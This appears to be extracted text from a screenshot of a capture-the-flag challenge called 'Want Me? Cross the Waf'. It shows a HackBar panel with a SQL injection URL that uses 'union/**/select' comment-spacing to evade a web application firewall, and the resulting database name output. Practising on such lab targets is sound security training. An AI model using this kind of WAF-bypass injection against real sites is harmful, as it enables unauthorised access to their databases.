 Want Me? Cross the Waf
Your Login name:test_db
Your Password:test_db
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,database(),database()%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All